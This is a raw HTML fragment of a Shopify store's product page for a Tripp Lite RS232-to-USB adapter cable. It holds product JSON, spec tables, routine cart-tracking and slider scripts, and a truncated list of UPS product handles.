</style>
<link rel="preload" as="font" href="//upsandbattery.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//upsandbattery.com/cdn/fonts/rubik/rubik_n5.46f1bf0063ef6b3840ba0b9b71e86033a15b4466.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>
    <script id="fm-cart-token-script">
      function getCartToken() {
          let idx = document.cookie.indexOf('cart=');
          if (idx == -1) {
              return null;
          }

          let end = document.cookie.indexOf(';', idx);
          return document.cookie.substring(idx + 5, end);
      }

      var shopifyCartEvent = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};


      



      

      var tId = "";
      tId = setInterval(function () {
          try {
              shopifyCartEvent.token = getCartToken();
              FM.trackMasEvent("shopify.added_product_to_cart", true, shopifyCartEvent);
              clearInterval(tId);
          } catch (err) {
              console.error("FM not loaded yet", err);
          }
      }, 300);
    </script>

    
    

  <script>window.pmsliderProductPreload = {"id":7921436098805,"title":"Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable","handle":"tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable","description":"Product Features:\u003cul class=\"spec\"\u003e\n\u003cli\u003eBrand: Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Type: Data Transfer Cable\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number: U209-005-COM\u003c\/li\u003e\n\u003cbr\u003eMarketing Information: \u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e \u003cp\u003e\u003ca id=\"gfk-spex-minisite\" rel=\"nofollow\" href=\"javascript:void(0)\" onclick=\"javascript:window.open('\/\/content.etilize.com\/mini-site\/en_us\/1048652072.html','_blank','height=800,width=780,resizable=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,directories=no,status=no');return false;\"\u003eMore from the Manufacturer\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/ul\u003e\u003cdiv class=\"desc\"\u003eProduct Specifications:\u003cbr\u003e\u003cdiv style=\"display:block;\"\u003eProduct Features:\u003ctable\u003e\n\u003cthead\u003e\u003ctr\u003e\u003cth\u003ePRODUCT SPECIFICATIONS\u003c\/th\u003e\u003c\/tr\u003e\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003cli\u003eManufacturer:Eaton Corporation\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eManufacturer Website Address:https:\/\/tripplite.eaton.com\/\u003c\/li\u003e\n\u003cli\u003eBrand Name:Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Model:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eProduct Name:RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e\n\u003cbr\u003eMarketing Information:\u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e\n\u003cbr\u003e\u003ctr\u003e\n\u003ctd\u003eCable Type\u003c\/td\u003e\n\u003ctd\u003eSerial\/USB\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCable Length\u003c\/td\u003e\n\u003ctd\u003e5 ft (1.52 m)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on First End\u003c\/td\u003e\n\u003ctd\u003eUSB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on First End Details\u003c\/td\u003e\n\u003ctd\u003e1 x USB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on Second End\u003c\/td\u003e\n\u003ctd\u003eDB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on Second End Details\u003c\/td\u003e\n\u003ctd\u003e1 x 9-pin DB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Plating\u003c\/td\u003e\n\u003ctd\u003eNickel\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eContact Plating\u003c\/td\u003e\n\u003ctd\u003eGold\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eShielding\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDevice Supported\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e\n\u003cli\u003eBarcode Scanner\u003c\/li\u003e\n\u003cli\u003ePrinter\u003c\/li\u003e\n\u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eData Transfer Rate\u003c\/td\u003e\n\u003ctd\u003e480 Mbit\/s\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eFeatures\u003c\/td\u003e\n\u003ctd\u003eEMI\/RF Protection\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eColor Family\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eProduct Color\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWeight (Approximate)\u003c\/td\u003e\n\u003ctd\u003e2.40 oz (68.04 g)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003ePackage Contents\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e \u003cli\u003eRS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e \u003cli\u003eDriver CD\u003c\/li\u003e \u003cli\u003eOwner's Manual\u003c\/li\u003e \u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eEnvironmentally Friendly\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCountry of Origin\u003c\/td\u003e\n\u003ctd\u003eChina\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLimited Warranty\u003c\/td\u003e\n\u003ctd\u003e3 Year\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-11-01T22:50:54-04:00","created_at":"2022-11-01T16:52:41-04:00","vendor":"Tripp Lite series","type":"Connector Cables","tags":["Data Transfer Cable","Tripp Lite series"],"price":2810,"price_min":2810,"price_max":2810,"available":false,"price_varies":false,"compare_at_price":10005,"compare_at_price_min":10005,"compare_at_price_max":10005,"compare_at_price_varies":false,"variants":[{"id":43418567311605,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"U209-005-COM","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable","public_title":null,"options":["Default Title"],"price":2810,"weight":68,"compare_at_price":10005,"inventory_management":"shopify","barcode":"0037332210227","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463","\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072.jpg?v=1725513461"],"featured_image":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463","options":["Title"],"media":[{"alt":"U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.","id":34742619275509,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463","width":900},{"alt":"U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.","id":34742619308277,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072.jpg?v=1725513461"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072.jpg?v=1725513461","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Product Features:\u003cul class=\"spec\"\u003e\n\u003cli\u003eBrand: Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Type: Data Transfer Cable\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number: U209-005-COM\u003c\/li\u003e\n\u003cbr\u003eMarketing Information: \u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e \u003cp\u003e\u003ca id=\"gfk-spex-minisite\" rel=\"nofollow\" href=\"javascript:void(0)\" onclick=\"javascript:window.open('\/\/content.etilize.com\/mini-site\/en_us\/1048652072.html','_blank','height=800,width=780,resizable=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,directories=no,status=no');return false;\"\u003eMore from the Manufacturer\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/ul\u003e\u003cdiv class=\"desc\"\u003eProduct Specifications:\u003cbr\u003e\u003cdiv style=\"display:block;\"\u003eProduct Features:\u003ctable\u003e\n\u003cthead\u003e\u003ctr\u003e\u003cth\u003ePRODUCT SPECIFICATIONS\u003c\/th\u003e\u003c\/tr\u003e\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003cli\u003eManufacturer:Eaton Corporation\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eManufacturer Website Address:https:\/\/tripplite.eaton.com\/\u003c\/li\u003e\n\u003cli\u003eBrand Name:Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Model:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eProduct Name:RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e\n\u003cbr\u003eMarketing Information:\u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e\n\u003cbr\u003e\u003ctr\u003e\n\u003ctd\u003eCable Type\u003c\/td\u003e\n\u003ctd\u003eSerial\/USB\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCable Length\u003c\/td\u003e\n\u003ctd\u003e5 ft (1.52 m)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on First End\u003c\/td\u003e\n\u003ctd\u003eUSB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on First End Details\u003c\/td\u003e\n\u003ctd\u003e1 x USB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on Second End\u003c\/td\u003e\n\u003ctd\u003eDB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on Second End Details\u003c\/td\u003e\n\u003ctd\u003e1 x 9-pin DB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Plating\u003c\/td\u003e\n\u003ctd\u003eNickel\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eContact Plating\u003c\/td\u003e\n\u003ctd\u003eGold\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eShielding\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDevice Supported\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e\n\u003cli\u003eBarcode Scanner\u003c\/li\u003e\n\u003cli\u003ePrinter\u003c\/li\u003e\n\u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eData Transfer Rate\u003c\/td\u003e\n\u003ctd\u003e480 Mbit\/s\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eFeatures\u003c\/td\u003e\n\u003ctd\u003eEMI\/RF Protection\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eColor Family\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eProduct Color\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWeight (Approximate)\u003c\/td\u003e\n\u003ctd\u003e2.40 oz (68.04 g)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003ePackage Contents\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e \u003cli\u003eRS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e \u003cli\u003eDriver CD\u003c\/li\u003e \u003cli\u003eOwner's Manual\u003c\/li\u003e \u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eEnvironmentally Friendly\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCountry of Origin\u003c\/td\u003e\n\u003ctd\u003eChina\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLimited Warranty\u003c\/td\u003e\n\u003ctd\u003e3 Year\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}</script>
  <script>window.pmsliderInstallConfig = {"i_m_ivonpl":true,"rti":true,"i_mo_rs":".product__primary .product__media-wrapper","i_mo_rs_a":true,"tc":{"theme_store_id":796}}</script>
  
  <script src="https://pmslider.netlify.app/s2/upsandbattery.js?abg=ffffff&ac1=000000&ap=ms&ar=&at=cho&dbg=&dc1=000000&dc2=676767&dl=v&dp=b&dt=2xthmb&eov=&ev=1&ezc=1&ezh=1&haob=1&haom=1&pvi=1&rti=true&saoh=1&sm=a&v=4&shop=upsandbattery.myshopify.com"></script>

    
  



<script type='text/javascript'>

var lang_metafield = '{"translate_language_name":"en","trans_call_for_price_label":"Call for Price","trans_phone_no_label":"Call for Price & Stock:","trans_whatsapp_message":"","trans_whatsapp_label":"","trans_contact_form_heading":"Call for Price for","trans_name_label":"Name","trans_error_name_label":"Please fill out this field.","trans_email_label":"Email","trans_error_email_label":"Please fill out this field.","trans_phone_label":" Phone Number","trans_error_phone_label":"Please fill out this field.","trans_comment_label":"Comment","trans_error_comment_label":"Please fill out this field.","trans_submit_label":"Submit","trans_unavailable_label":"Unavailable","trans_thankyou_header":"Success","trans_thankyou_msg":"Your Request Submitted Successfully."}';

if (lang_metafield=='') { 
	lang_metafield = JSON.parse('{"translate_language_name":"en","trans_call_for_price_label":"Call for Price","trans_phone_no_label":"Call for Price & Stock:","trans_whatsapp_message":"","trans_whatsapp_label":"","trans_contact_form_heading":"Call for Price for","trans_name_label":"Name","trans_error_name_label":"Please fill out this field.","trans_email_label":"Email","trans_error_email_label":"Please fill out this field.","trans_phone_label":" Phone Number","trans_error_phone_label":"Please fill out this field.","trans_comment_label":"Comment","trans_error_comment_label":"Please fill out this field.","trans_submit_label":"Submit","trans_unavailable_label":"Unavailable","trans_thankyou_header":"Success","trans_thankyou_msg":"Your Request Submitted Successfully."}');
}
else{
	lang_metafield =JSON.parse('{"translate_language_name":"en","trans_call_for_price_label":"Call for Price","trans_phone_no_label":"Call for Price & Stock:","trans_whatsapp_message":"","trans_whatsapp_label":"","trans_contact_form_heading":"Call for Price for","trans_name_label":"Name","trans_error_name_label":"Please fill out this field.","trans_email_label":"Email","trans_error_email_label":"Please fill out this field.","trans_phone_label":" Phone Number","trans_error_phone_label":"Please fill out this field.","trans_comment_label":"Comment","trans_error_comment_label":"Please fill out this field.","trans_submit_label":"Submit","trans_unavailable_label":"Unavailable","trans_thankyou_header":"Success","trans_thankyou_msg":"Your Request Submitted Successfully."}');  
}

var handle_array = ["3-relay-i-o-mini-module","apc-av-j-type-power-conditioner-j10-ups-600-watt-1000-va","apc-av-j-type-power-conditioner-j15-ups-865-watt-1500-va","apc-av-j-type-power-conditioner-j25b-ups-865-watt-1500-va","apc-av-j-type-power-conditioner-j35b-ups-865-watt-1500-va","apc-av-s-type-power-conditioner-s20-ups-125-kw-1500-va","apc-back-ups-650-ups-390-watt-650-va","apc-back-ups-be425m-ups-255-watt-425-va","apc-back-ups-be600m1-ups-330-watt-600-va","apc-back-ups-be850g2-ups-450-watt-850-va","apc-back-ups-be850m2-ups-450-watt-850-va","apc-back-ups-bn450m-ca-ups-255-watt-450-va","apc-back-ups-bn650m1-ups-350-watt-650-va","apc-back-ups-bn900m-ups-480-watt-900-va","apc-back-ups-connect-50-ups-50-watt-84-va-not-sold-in-vermont","apc-back-ups-connect-90-ups-75-watt-125-va","apc-back-ups-cs-325-ups-210-watt-350-va","apc-back-ups-cs-350-ups-210-watt-350-va","apc-back-ups-cs-500-ups-300-watt-500-va","apc-back-ups-es-550-ups-330-watt-550-va","apc-back-ups-pro-1000-ups-600-watt-1000-va","apc-back-ups-pro-1500-ups-865-watt-1500-va","apc-back-ups-pro-900-ups-540-watt-900-va","apc-back-ups-pro-bn-1350va-ups-810-watt-1350-va","apc-back-ups-pro-bn-1500va-ups-900-watt-1500-va","apc-back-ups-pro-br-ups-600-watt-1000-va","apc-back-ups-pro-br-ups-810-watt-1350-va","apc-back-ups-pro-br1500ms-ups-900-watt-1500-va","apc-back-ups-pro-bx1000m-ups-600-watt-1000-va","apc-back-ups-pro-bx1350m-ups-810-watt-1350-va","apc-back-ups-pro-bx1500m-ups-900-watt-1500-va","apc-back-ups-pro-bx850m-ups-510-watt-850-va","apc-back-ups-rs-500-ups-300-watt-500-va","apc-back-ups-rs-lcd-550-master-control-ups-330-watt-550-va","apc-back-ups-rs-lcd-700-master-control-ups-420-watt-700-va","apc-back-ups-xs-1000-ups-600-watt-1000-va","apc-back-ups-xs-1500-ups-865-watt-1500-va","apc-galaxy-vm-225-kva-ups-2025-kw-225000-va","apc-galaxy-vs-gvsups25kfs-ups-25-kw-25000-va","apc-gutor-pxc-ups-375-kw-37500-va","apc-gutor-pxc-ups-50-kw-50000-va","apc-gutor-pxc-ups-75-kw-75000-va","apc-gutor-pxc-ul-ups-100-kw-100000-va","apc-gutor-pxc-ul-ups-25-kw-25000-va","apc-gutor-pxc-ul-100kva-480-208v-iso-transformer-single-feed-ups-100-kw-100000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-100kva-600-208v-iso-transformer-dual-feed-ups-100-kw-100000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-25kva-480-208v-iso-transformer-dual-feed-ups-25-kw-25000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-25kva-600-208v-iso-transformer-dual-feed-ups-25-kw-25000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-375kva-480-208v-iso-transformer-single-feed-ups-375-kw-37500-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-375kva-600-208v-iso-transformer-single-feed-ups-375-kw-37500-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-480-208v-iso-transformer-dual-feed-ups-100-kw-100000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-480-208v-iso-transformer-dual-feed-ups-375-kw-37500-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-480-208v-iso-transformer-single-feed-ups-25-kw-25000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-480-208v-iso-transformer-single-feed-ups-75-kw-75000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-50kva-480-208v-iso-transformer-dual-feed-ups-50-kw-50000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-50kva-480-208v-iso-transformer-single-feed-ups-50-kw-50000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-50kva-600-208v-iso-transformer-dual-feed-ups-50-kw-50000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-50kva-600-208v-iso-transformer-single-feed-ups-50-kw-50000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-600-208v-iso-transformer-dual-feed-ups-375-kw-37500-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-600-208v-iso-transformer-dual-feed-ups-75-kw-75000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-600-208v-iso-transformer-single-feed-ups-100-kw-100000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-600-208v-iso-transformer-single-feed-ups-25-kw-25000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-600-208v-iso-transformer-single-feed-ups-75-kw-75000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-75kva-480-208v-iso-transformer-dual-feed-ups-75-kw-75000-va-with-apc-ups-network-management-card-ap9635","apc-industrial-panel-and-din-rail-ups-with-standard-battery-ups-325-watt-500-va","apc-marine-smart-ups-on-line-ups-4500-watt-5000-va","apc-marine-smart-ups-on-line-ups-6000-watt-6000-va","apc-panel-mount-ups-325-watt-500-va","apc-powershield-ups-27-watt","apc-secureups-xu1k3llxxrcc-ups-1300-watt-1300-va","apc-smart-ups-ups-27-kw-3000-va","apc-smart-ups-ups-325-watt-500-va","apc-smart-ups-ups-4-kw-5000-va","apc-smart-ups-ups-4-kw-5000-va-with-208v-to-120-208v-transformer","apc-smart-ups-ups-800-watt-1000-va-not-sold-in-vermont","apc-smart-ups-1000-lcd-ups-700-watt-1000-va","apc-smart-ups-1000va-lcd-ups-700-watt-1000-va-not-sold-in-vermont","apc-smart-ups-1000va-lcd-ups-700-watt-1000-va-with-apc-smartconnect","apc-smart-ups-1000va-lcd-rm-ups-700-watt-1000-va-with-apc-smartconnect","apc-smart-ups-1500-lcd-ups-1-kw-1440-va-with-apc-smartconnect","apc-smart-ups-1500-lcd-ups-1-kw-1440-va-with-apc-ups-network-management-card-not-sold-in-vermont","apc-smart-ups-1500-lcd-ups-1-kw-1500-va","apc-smart-ups-1500-lcd-ups-1-kw-1500-va-not-sold-in-vermont","apc-smart-ups-1500-lcd-ups-1000-watt-1500-va","apc-smart-ups-1500-lcd-rm-ups-1000-watt-1500-va-with-apc-ups-network-management-card-ap9630","apc-smart-ups-1500va-lcd-ups-1000-watt-1440-va-not-sold-in-vermont","apc-smart-ups-1500va-lcd-rm-ups-1-kw-15